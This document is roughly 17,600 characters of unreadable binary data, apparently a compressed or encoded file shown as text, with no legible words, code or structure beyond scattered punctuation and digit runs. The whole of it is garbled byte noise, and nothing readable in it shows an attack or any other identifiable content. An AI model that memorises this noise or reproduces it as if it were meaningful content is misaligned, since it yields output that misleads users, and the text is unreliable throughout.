�,�|�O���f��jMFX KU{\�۾����rX���+�҃@���|�'R�O�u[�ҽ8XlȪG�u�=�[o��VΑ��-6ۍ�[0�WW���,�;�)��(��1����9�#�)��kv���^�gƫf&��1�1��wN��{���oS��$.<���t`���ooX+�#s=�j%�N�� �>f�C�U�P�_�'���o�R�8wK��zQ�q��_�G�S���N��h	�:���B�o�Q|��-����)�_�_�3LN��J��ƾB�_���L֤���o��P�$	��k�Z�6,�F��l�~�[�Ȫ�,�!쉉zj����@�DL���-�m��M������j���^D�R��<����Q,	]������:]N��ʊ����q���������H�������w�
 �(��)/�,"#$%&'89:;<=�0120��>��3K�7O@ABCDEF>N�G��60�\STUVWhiLYF^k�_jdefgxU�ML}3nP~r3,`?by����8(��ip�r�)�K�����R7����DP� I����(,A��b�*i�݄�H��GlB����/8��s
���\*@+���I�ڹ���Q|ؾ+ dt^X�&�����>��������ى9�w?�c�`cT8�{b� 殡8}���1U�SŔ�oVO3u`#�k̈́SJ�DŹX3����`H	� �6��
c��֟Z�>9R0��굠ʫ�
�ϖ& �mC��M��6�Ѯ<(b��5X�_��a����fUTw�ǬH�yH���HO�m"ʟ��eqrF�ſÇ!t�����T�Hѿ@�/�_Ҁ�0.I�p`�S�0���4u�������{ݮh���� xD��V�+�ˤ�U	��j��S!���)���w�1��,�˂�+f�B��]$�F�\ FX��"�i�������AU�̲QR��*,�o�L���65-��
!��ֆZ**и.������a.�B!���.�LZ�����>rh�Ru���ޠ�=��=�J��b��#��������*'��hd�u�O=P�#e>T�s��գa���ʏ� *B���;Z���ju���4��84ݑ���0��9���;D�9�,܂KKm��?��ywM��$yN��Y� x)x���cyA�(TL0Pt)�B�7��D��dK@&��"#vI��Y�� �"Y�#4����qZ��7�o�P���͋��8���@B���L�À���ț��i~SŰ�=��?��;��!��c�����Ww��i [�KF�` �
�ܵ$�y��;}B<�4Z���ǵ 3����9��>}�֫z����@T
|H8�Z>��!�@��h��k3��L�CL��Ypz�F+�R��o4|�'��Y9������w@*&nb�=6�F�/5���G[��d�곫HO��C��p<���X+x�*��"V5\<+���:�U`����j�!�ՍY�}�j�x(u�n6̨g�Xv�4w�lϊJ��H�]����%�/�D�E�W	h3tͲ�Ƌ��k����>re��t���J̄ǘt{PJ�4�H�xW���9�y���t�K�@��L2���+ˇ����D%�(��U���<F�� (����"�d��Js�j�+��� >�;hˇ�����*w<HM���H�g�  ��̖�ibʭqi(>5��Z�X(��q��D��,������y���.����Bj���q�����{���<�ɑ����,#�f��':���˲Ն�y��ѳ�6%�:l�qI�q���[��/��Ѩ Ų {F�'�-Z�	����{k�3��0{x� �wHD�@���!��эH�z-�!���؞�*-�@���B[b|�n�!�uDȊ��k�+��/����Ϳ�����Rw�X���=<���!�(�N���\U I R��h�@
RM)^|��tѩw&�` �82b˵�)�Jڋ�=�~&�b��#0d"�7�8�;?��ܲ.��*/+��A���$�%��y;ܜ�� ��p��P8�8z~�C1�� �])���=b���y�ۯ���+�&� � m֊%|<
�ש�	^��*�e���0�!��X
= g\B������ ��q����P�ݲ��)A}N��^T�L���c�K�����_�S��w��)�]��4k�玉.��\�"\C凝#	r�Xǿ�،�{i��E7�Z�K�h�&dN�i��:I𸺫T��*J)4����@����9o��ݚsX6%�E��1d�j�f�E9�t�/�ҫ$&����\�j�:��E�p&'p`앉���?�e�5�]�Bٵ��{9�����彡KRd�X��Z������(Be#%��ˈ[���`S�W�:-����\V1Yd�|��H6�O H�V9�m$҄ϛ�0���w5D	��\*�=���<� �B~::}����>�.��Q���o�PH<��� �+3������g���\|a87s�*R�G-�\�ƕ���zE�}2�`�U�^Y������[pU�#+F�BP-�����m�d�|��HK8;%j��������x� �]�"��?ȇ�n�~�����R �>0+�����,�w�ï�h͘�����^�B��=t����D�����*�b��ae��,��S�b"�{
;��f��SG��w�vx ��>IO/c�s��� 枊.�9\��~�@6%:S���n �Y`d�����gGh3�f��3]��VGeW�R�*�̦�AUt�N���e$�0j����D����sR9|/�����Ki�{�
�����?�x(r���߰��ޠ�����@��RO��lK�x�^�����]Oˆ��d<�B��&�����'��C��mh�(�X���
�X�%h�܍˹�L�N��蹅_�!�������}���|񶿀[�w�ۛ��������@�� ���	g�ōH� X�d����Ax�����~��(
��˅j��\�#����ƽ����т��]�_��ʰ\��y��ȷ��1�����x����P	B�
�PȾ]�<;hО�ȣ~��l�ik������i)�_�Q~���8^����j���F��^Z������Yț8��P�����������k p�����[�A 
���Ȋ�/�!^�2��Ч:yȸ�^����@�&�w��X� �f_L��0( ��`��pΐ�����_Г}>���p�T^�P�0�M�����қk��D-�JL����`ˎ� L��M��� .Y�\�h���ϋ�(�;���O�����1��q�ё.�np��a��X�����H ��>���ᨐ���൦a˸�Z�!��#��j�j9�#賵q��0#x;k�@֯L�I
����ቿ���1������Tn.P��awU�쁃���!�� �&���с���k�˩,���ȋ����:��e����A����@�#��KH�Җ��Hц����b����PLo�,�˖A��|�����u����A���m��#��ް������{A�W[��!�`�����@�:��,o�!?�>(�q,����@|�@�y�ƞ�3����ae��S�ƪ*��	G��;���:
����R�����w�c�)��J�ې(��X�?H��ZA�]����@��.���"�+>� L�$h`P��@-�),hdфbĐ���qَ�+7��$i���n,��-+����"��(�<m�r��A��R�	����H�r����11 A.)��,N��u��[_�2�*���9	�Β){/	b!�X���⃒a����r�H�r� �|�:u=�,{�u*-�VY,�.�'o��`
.�#� ��.?��V�w��w�&"(�����T����/��_���J�W�ӏ� �������!�*q%� &8�������b�Ǝ/K�+��ˍX����z�'�׍�]����8"%�� �H.�#�����a�4���Qx8G(V�����RY�8ɯR���'��h!�"�r'����R�̣�D*��S�=�3=�S=��;�.��y��.��� Ř$��v_/U���9�;���'���@<��9�=��)x�0F�01����w�����������?���4m��K�U0��;������σ0,�2�(vz�R��"��$�1%����n9Ua�����c'v���)����.�4Lc�������"�c�]�0���3����:�؈�����4j�?��K3a,5�{2S����Ζ7�./?G`19�1�5kS7W�9���X��a�1.�9Gr ތ5����70�R2;R�X<ic7����^�N])VA; 6D#��>y�>ꡒI렽�q5����8w�`3I��M*��tQ'w�4�T�F�'S~��$�\�<��^�:�T�ؓ�"	�K�4�M:�a:�����s5��:���d��xCL���e�1�N��O_�I�?M�	`jM"��h�N9�L�/6��L9���ZL�
�F�O�Q?��@�O��A�_O �ֵ{��$�vR;����T4�Ӿ2�ƺ�ۋAP"%��M.9�� �C.Aa]Ab��:b�B�kN��P@�3*%P��0+y/0�EA=���s]h�����wJL�� �D���>l�rR;�Cͭ� \tFx,�4TCꐶ���@Y�e>@���oB�?;�.�wA�X�����{X�,X�;0��X� �5>G���5Xf$��xXbۗ��H��}�8�H�42��Hi���QG��8)K�G�Fx:��A�X�������1I�ʢ���Y��"(�8�����M���]p�q'��g��8�5��F��/�D�rb;����\�Z�ٕ���C1	�>H\H�n�_���R+<0w���3P]�������io�&�����"�[�QQ�1�l��A��2��O��\��1o_�ʄE# 8�#e�7�P��)O��+y�ڛ(!2�d�Q(��aH���v�[^�D?cJC�;�_�\�VuURվ��V��u��P<��>��b]��;�_���]�����l��sŸ@��B5-^Sq�;�"8��.U��V8�S�̐�ꐪ{�8�S��=��>���%Sz���]��MU�%Z�ۚ�8� �w�F���<�ല����iHU��,�}-;�i��c�e%_r����g�j��A�W{o%qEj�V��k �j{�����v�5k_Yk�K�v��ƀ���ֆ�v��S���V����ֿ3ź�$u�4���
�sprꆭ�ր��6�<������_�%Ra�l�i�bUoX�j�m�jm.���F��Zm��N����R��<��Ͻ�d�wR��bN���e.d�6l�EbhbG�`�a�:F��w`�ֲ��R
��-�H�6�a-"�F��=������b�oE֐;��@\���e��(G�`_�c55e�OP}ue���<��f�������fc�J�����2F`�a��^j�.(��[�F�|%oD�v��Gl:�m?����Ķ���]8�oI�Q]6�` �FY��ԥ�|�Q˫��;N���(�L�d���r�8�zkk���2�Ɨ],g�Wg(���+�G{�mV�U\<fS�W�SV�N.�+���m�w��p�Hyidy��UT;�۪�_ĉ�ȉ_���~-3~���p��%�wg�'���~��Wb��W]����US��s R��W��B�j�y/��wy�H>-�¸�z��&�2{�l8;`0ː�C��rء-G��&{�0U�4�s��s`g'L\��}��Q���J�M�������� �����������+,�.."#$%&'89:;<=<��1>3���$�2�H'J#�H@L"w�K8��XL�\&N4�[R�"�DU>1�h@�M��QV���Ggja%�rst�"�̨)�(��|�"������ Z��	�09[7���vý&,A�ǂs���d��oB���Bv@,� $����`��R��y�9��ND���bE�3�1F#϶�ut��������t��*+������vqo�g)��- �08i0��|����q�ݤ����N�=��}"��n��D�"lDp�N���w��-j��W���O����h�
�[�\بf��o�S &����Ҫ�W����Z�c{`['� �mO��'�z��u;q�(~��R�!m��d?���0���z���xȐK����y]�����X�@�J���|ԉ
�**������j�8�ڛ�`k��Nh�]�$�	W�s}��]�ӦW��zy���d�@x��1Ƞ��:G�Xh���옮 ���oԉ��*	��5= �_ݬ��+Tw �ɗ�*�΢!��:�l�����vY��(��ǈ�l	�,"�	k�A
�*N-������A>B��|B�rX�	8K��/��&����(� ʡ�o�����F!�Y����w����+��f1!@2G=s@�HHf4f>c��5��6c�!�qމ��N��%���5�C��5�'���Z�n%�a2���,��8��$8Hqi���;�"@o�\N]�>R�s_�&�$8�J��`�����msTk"�I�AW뜟1B�·w�/����ӟh�\<,9�4>HrFM0�H7�xb� ���H=�T��,B�EՓ{C�K`EvT1����O5ڸ|k��~����Z&dC���
'���=m4�(�\.���"�x:������Zy��N������:�"�
��,�ͅMę>[:�j���S�&�2� <�U�F��S�^��0ڥ\pd���%䕅t��2Cd�*�3�ú��,���FL�h��W� �*4a����K�0�Jm����A~5��wgT��Ȳ���/���J�	F�M�҃�����+�z�u≄'qX��OJf��$枊�
�J{ �����r�Ɇ(����[���ɻ��xP�����(���|Y���ߠ�A8_�ۄ�=��-�a>���@G��Sͨ99Kr�n�*��ʗUe
��
�bޘ���i�sܟH�ت�H���>����_�Z@B{���ҿ�ݑp ���Ęݻ2X���u+���y���$Ȇ5�@Dk�z��LcѨ�w#�h��>%ĺ,��j��%`Ī��L?H=)��9x�D���DCa��>,�^�=�r��0\�z�SܦL������L�̯�Y��!�B  �˫�I����zd*A�LĊ�bj�ej��p�"x��j�[4z�W�Z�̬9���%Ь�����;�,�ό�OK�N���n�/�]��}"�{���E�q�Y#���a�y��-���HV\|%�9�˭��/~j��Eo�`�%M�(V�.u���uL+��[sb�<�M�v�w�$z��d��hYآLPZ���,��J�^�6`�#���ZW0�&85�-�)�3��'p���z^�4�����J.B���a�/jǢ���[5�﵃h)�2<:�$ �e�ҥ�0�a���~RP2����ӃF�?���s`�WD1j�45G��JB��*
$�*S� j�% J�Y��j��r �'��5F�j;�gbʙ[ʬ��\@ҝ�[~6Mɝ)����N�750��Tp=�0E�lbb�1���*a�w���MJ���������pN�4R棲jUX��*5�j�6|���_$��#�LM�!_�z�~�����h,�]��~�ٿ��sD'A��x+D$x���hQ[m��L��p��
��B�
��:��8n�,�zQ��C�����W�e����Κ����HXN��X��"��G�JbKU���;Y!xTv�pZ=h� �"/`��������V`�� |"�u^�D� E�n���z|֟�)W������9M���w����Fz�n�Jl=e�i�F����x�%���	�ˇ��) K�fߐ&M+ت�����K>���k��9�[�E5o(-�G�,�'��0���*�T��0A:��F�(�~b���8}&/�w�/��S���`�v��J4Z�0����#!EE����U�xCk|�@���n����^ᲯΨ_�p�H�KA#�F�6�V8g�!F�T�s�x[���~{Zv`��a�g�#;d�Y~���>��4�n�θ	��w��;>�-8�N�Af }r�+��y�6���a����*Ǡ��D��n2�E{��].��sD~��@z�JMm֍��s��#���}�=-��>3K����a�M_�O��}�^�ˬ�-��=
�%�`/�u�M��h��Pύ���s	¹�Ϯ��$��?j�*	��h�g������z����Z�p��:ͻޟi�\��(�h9�����΄��ު�MmΛ�?��
o�ߛ��ǯ��3�	d��E�w�q�b�Ǡ���.��Y
z���5I�9��M��^����	*��o͞	�`��p����@��`�Fn��.	Nxj�����J�,_���O�����O��)
'j�9	Ҫ�<)��X����X��]	 ����ݙ�@����0����0�|��L��B��M��5�.��r�L���8�<��'
}�
���)���el��_��=�h �ˠ�-�y?������_ο��u}�w�5h���̢�:P�zʭ1�{�e)�D���E�����Em�l輜�0�s0�^����Ѡ�̻�V��9/�t���hx�t�f��_��(0QH�&ph���>�Z���	�J�y��P豃�Q�>����G���k��ѺKY������a��G�ρξZ߾�؁�^?�&޽��G�宜�ۣ$���΃�y��9�-��І籨A������� �0p0��A�+���1�x�w5}�P� �+�	���ٓ����KMX`o:K1�%���0�1�9=�{�g��;���豢7x�H1<H	�����خ��J:��qi`a��������B��r�|��Z����3!�.�Q�Ŭ���Wx)S_�����1*�њLWa�X��Ϲ��	^����y��/(��b�*Ɋϛ�)����)��߱�q��p�����"ɱg{(A\�����ŀ����)Z����)z�-��g.�����=].R������q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q�����������������w�
�É� +,--�(!"#$%&'8�.<=9123456)>I.7LMNO@;JDAGXYZ�E^[PQRYC^>0Sijk8*V=labc\o<�dyz{fK|pqiU~ z����X��ȇ�����a�����X���Iφ�.:�۷�hP��\�L��.4��l(����q��ɤ��BA`n��va|y�������)�ǣq,̀�D"�j�����{���&�\<�=,^�
�w����d����}p��'1�"����MI��C��b���_;{GC��f �x���}}s�e) ޹V]���5�=��M�?�L�������U��N�+Y�&��d���%�^����-���f��g�6����p�Z��ǆq��c.*�����Gp��P��s����?���?��>����N}��d��C�S�?��!��+���Ɗv�������^N����}S8?��I���������U�S�@���N_� �w��:n���ߗ��+ڂlI�����鰢�_���(�,����Rp�w��X�v���P*��!��2�o��.�ؒ�R�^A�~Iΐ���.�"e�
�!l���R`�:�Ԋ��~�-�����)
8�����#��j�3���	��
"N"+<��!�yP+�[V��&()�#�4�ѫ%������V�_87�A
6��9m:m�&b�C�;}���29�?���c��+=4�� ҆,-*_�oL�^�9w���"?v�C�h6o%�E��,��$�#�LΦ@��׸��t���A���,k��"�G��L�- �3�?2�縋'�'���������з?BDiz��EA&�*&x�SfT��+\�7qd�>:�����:�����!	���Ӹ�%zX0�1;r��R�gd�V/���!�n���՘2�C;��,li��lk(J��6.|����b���D���@]n���5�k��l�lk��".��֧1f�R5�7O�wiV)����5�t"
Z�By��]|�w�� �w�0o+����>�)��ˠ���fR�#$��.1U�b���-;B�6�x)��.�Eu;P$����R{6e�ؾ��>B���N�D��+�|/�d�n�VX��$����~�Swd���ݠ	�ជa^<�a�ʺi�o'�9G�n3w��a!�ݯ�3�%��QaV,�rl'�zk֙�?4��&���(ltp0�B�yT~�J �f���lo��9xhN��͹�w�zC[kH :��A��P7E1�( ~P���,�,^�������8`>��@��,���<6�o y��Q6*�	N�L]20L�:f� P� �Q�����mt�z\|�.���)�jd�T!�8�b��~��F=��'d-#~O�x�� d���s-�l���m*���O���#ٰc�%4�A�x�(x��͊��U���(Γi��B�����.ǧzٖi����BML�����[O����ƣr[8���w� �Dܙ$�<�M1/�
~R�#{�#$<���ؗ�����_2Rݟ�5#�4z}'Ŗ���PJ�;��$�r^M��8��$�i�+��~:E$�CQF�~;(�%���RZ~< �%⥣+�0~=8%���SRR~>0E%��CSVr~?H�&��Sҷ�0@�&�CTn�1X&�/�Ub�2PE&�u�Te�3h�'�O�Vz�?3n�'�_CV~2�1`�'�o�WrR_0y5'�CWvƿ7v��h�C�H���
�Dh��0ID͸w����pJ�Nɓ��տ�	�����Ȋ�hKBM���Ā��I�������P3������an�L
���֔�m^PJ\�����~�?�J����[
��Ʀ��ɋ��I�R�K�)����D-�y����H�2�����m��Q1����T��TQ�����k����+C�f;�����DQAC%���e��S�GC�����`��_�E����X�Ŀ�[л�����/p�*��"AD��r0~�ɕ�nF��v=��t��wiYA�:�vwW�T�1N�����]^ ��+���S��UԲ3KSNm~�X����jQ]^���%���2^-��95aޯ�Z�ަ!A4��w�@��
5�Ih���RZ�?�<�k*t�RD�fJ�egY�s������y�o@��0���l�P�����{�\4n�_��V�?I���qI?��w�l�ό2+�yċ3k�q0<�����a@0S8m�_n�{��U|�'3d�V�-���W���<�փ��h�1D��/�f�;M��w$�x�=W�Dz��S��tVCebl�2���3�t&�L�1�0��	� �tR+X���V���5Q�/t7��1?u0+����v��v������G�^5~Oݿ˷q�GVz,�"W�t}��if}���l�t}Y��~3x�#sF��U+!��zj�'�� f�x����g�n��y��>��p���π�o�O��}�ִ��k�Y��t�	�������x�W>��S��?�ש����?����~
H��0���h���wG=	
�GM�������y��p��p����a� 
<H�7��2�	� ���մ��pA�� �}O��М���|?
NMH_����2��(X��0�5��������/�
`����VX�vo�>�=hC}�I_��@K���@���ro�8����V���=��p�����	i��p�) G-@��P@] D��������E]w]p��Ⱈ���3�n^��	L@Ԝ���w�
�\m��n �����n�� �.Ѓ�H�!/����~B �D0�~�
�p����T�g � K0�Ѓ���ҟ�F͉> 	�A|0�s�իqԔ	��������A�5@���?�N���Ou�:���?��a�%p������	:^�Em��!�+xM�����0��0~ű6�\��!��Ռ���Մ�5OI?����΃�O�@� ����D�s.�[��/w�䱀'p�ſ㿰�����Q�,`�������Q��0:߀���k�	�>���_��oÏN���T��h'�qΊ�N�-��PO좾��0�ߐ�?�u ��~�o��??�Q��@q��NN~	AD]��u�	qtOS��R�⹞E=��`��^(�}��N��Q�q< ��qO}-(���N`���l��(�V��h���S�)�IxF���aD����w�I~m!A6�h��@>����_5�DH��P+�a����2�"!�q�Jq@���~�Ҳ����b�� ������L�/L���c��2�P��/E�/����� ���Y� �P/� ����	���p��h����� !������b�N!ʑ�r�FM��z�=�""�#8�#O�%B�<#2#%b-3r#H���X#��I�$@�ת�$�H�Ar$X��>B$E�%^�%Q�$\��PR%Vb�[2w%
�$W�&W�&j�����nR&X&a������'p'r2'tR'>M���'y�8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0�0 �>�8w0S0C8�10�ي��11���8�1Ê�X1c����U�2�ӊ Â"�0�39C2.ȉ:�3'�X2+��1�0���J�4L�4N���r���4D�4+Ì�93.؈X�5�ÌP5R35TS5AY5V��A�8\�h�6Ss�<�5`S6i�9�x��؊��7{�7��7~37˘7g�v�7˸4��4��H^���XH�tH��IT�I��I����9̸�o؈�Ȋ�HD(5��������2�Ԃ��9mӀ�8��J�3wI�iIuS�Pc�����������SJ�K��L�s��t���ܘ7k��$6�dJ��M��9�D9�h��SM�ă�M XL��N�$M�X9�8LA9N,ȍ��2�و��O��L����N����$9�hMd�N����O�d8��@�$N�T��J���XOaR@�ӈt���8�xA����A/Ԁ�BDHABӂ��C:�C<�C>�C0��N��B���!D���"�5b�LԀ&���2FtDX�EC3�D�DBy�B^9HT#�w��$C5���Ȁ�8D(D��XFddFx�Gg�Gz�Gbt@oĀ�ClԀttG�%EqDEI�u���@�X�=�C�X,�G}�F��Y��Y��J��X艝TH��L�tY��Z�DX7�X�C�DB����TD�%�H�\OBĂZ4[��2-�DJ��b����;�(ZvD3�U��EDh���x\84YSt�LT���E��9�Ճ�U\��\8]nT\��Be�L�U]JxEӅ9�����;�ł9��aX��D٥Z�H^8_-�]̅YyBw�6D��x]�uPu9������XȵQ5P򅋈倖�I�P:�����Ղ�hY$��%uR&�S8eY	�:�X��]���]�_<F��RY7&�T��P=XPa2T>�_�QXF�]L�X�ԍ�UUT�TuU�U0�X ��=�!5%��U��S�Sf_�\��iu�qՍI�T X������h��h��h��PohTjRV3E9x\�ET[�W8tS���6i�Vi�6i,��v����i�U`�jE�_��jgj��Uh�wk��RcESa�P䀸�V��QyT��$hV�kDbj�k�F�_��K�]5�Q��Z�ԃ�f��f���:�(lѕVؖm��C�G�8mpekDmE�n�֍�69׶^��oeԍ�(^�]�Ԉ�m�ZF��%�FP�f��vj�U��X�A�R�UL���	&W�T��$���uT�l%�C/a�n��`�֜ѕWnUb8`*�A��Xka�Xk�SaI�8ƀ�VHsԂ:f9�F���c~�]tU"ܶ^'�e6���=e_h$er�wD��dGF`Bֈ�Ul4Bi��&CVffvfxvf�փWւaFJI6c)d��9$hn�UP��C~&b9o{6A[3x��g+�d�d��C�8S��5>vi��x���Ey��z��g%$y>hQh�U+�b�&oIm��iY�8�5h��{|g��iu�:�b�\��o˗K�5fL�f�gk�z5C{��o�ǃ��a�N��{��e�G$���h|��x�Gzf�R��|U\��Qj�b��8�W��4gp6z��}[�C��]�P^�g��Z�ew}��J(|�D~�y �~��y4X�䉈fx�z�X��a��y.Hp%"p>����ǂ9S+I^x~-x}L�r��r��~��o�	rBv{,��0�_'r4�fe|�t;gp�s��eo�\	'W��F�B�B.Xr�sry�@I��z�wi�\M����R�&s�e۷q�F��W�5�Z�������������ᵵ����+,-.�
�/-&#.;"&=&�*�9�H9NO!$@w8E�5,[��PLQST��%3],�RI&XdeB#ife�?.�+J�st�vtr��!T�ҿ'�$���@h�����9�9�/��D�z�LϚÞB���	/�"�d��������.G�!���RZo���p9�B��X�"�Ac*!, vT��(`����[Ć)�,=�%�E���?&����>=��^�~f��t��U5��Ju|_�iO�n�AXe�͸�#s��lG(���2<a[ ���༣���Ȳhw��:�cV�!$.WH����yhN���C汲VX+��52}cP;�WF53ghK��64q{`[#�G65sxkC�76usp{cE
ww���ĝ�v�эr/ѳW�`W	���(���A�E���������֎)��9:�دn��iJ^ظN��H�\�7�\��Z���Q�렼�j�����}�����@ϛ�:��묖���[ŜZ��Z���?�������q���Q*�Q.���\-��j�_��+����wڈ.���O|X,֎�-����b۵2�j���� ��N��@�,>���	+A耡* n���8P���5,$�"B-��ڍ)p��+�2!,��(BP.d���L�+��Z���t�["f��\�\~�_L�&S�Qe�T�f�Nb�"���#7�J�e�7\�#�?b��7�u��0-��1d��� Frq��[��M0�/�NV��h����w�C@EЄK%��L=V^L,\�Â��^��[�G�f��Bw�+�ھ�۵݊���ϗ5^E�t�X�%zLl3����xT�# �U��N��U�]�I���Z��K�B��A�V���l��q�����k�gԥ#�pM��k��j�Fh�U_�J�v#=���v8=���(�A�7 Nm�
V��+�59U+��0	��t8@~Xe�­kd���Ü�?=��sy�����]�A�x7���Z0VR�"�B�~_ЀkŨ��ͺ���D�׼�~)�.��W�\�3~����ͽv�L�wg��R���=c%��i8��^���՟hz��H����_{@��4�m���ۇ�k�S��y��	�Hˤ�̚���	���|�ٰ̑���wϷt����w�/��ɩB4�Ϡ��-�K~]�����O�n�ثs��w�y;�PKߪ�$��̌�j���g��&�y�Ak+����pY��z�i��(d����M�����w�̪��6�ye��ٗq�"�y��b�Z �����F��ߢ�)I��t�M�� p���w?|,t&�ŉ�z�,϶:�K���	,��@��;бQ.�iO>�$'p�-f��C�%���j�G��F�{��L��y�ak�\��M+&�r��A��G������~����_�yF��m�L�Y�������������������a�Lú�Ţ�Q�Y������M`�܂��� �{X͓]���+ ��9(Z)���j�r=<�,��eE���m'?
���).	 ~������~y���w�|��j%���m%�$���������^����Lҹ������IP���M��A�(/���0u1Ʃ�1ĭ���������� ��a�F1�8ڃNh�<����1�94D"��6��&R{1�)vl�����_e�B!�4p��H�|ނ_�'Z�����߀�!�2�����0���q5e���
����HЅ�h4�I��8�B���E9�f�7���0�~�Ɗ�VU``C��j ��@�xZw`�kŢM��^���$OzA�d2�d"�8�-ˆ %@�Ң@=�����iq����د�j�[`�6��R_�,@����S�C$��r<�*E�%��e�jK	ͪ��#P�;�X`҈Q�~v�Dٹ��Z�b���,��_
0Nn@�-2+�ǸU���Q*@���JC "��utK%TQ�ʿl@�<z�RO��!�=��,�����JF�V<�d��yz���7���"��
�q/hdɗ\DT�rOX���>=awom����y~8�����FΕ)��t���F�I̯� �0��9�" ���خ3V���A߶�Q�����	�v��SB�~�׺���k^�uqK���ǻ
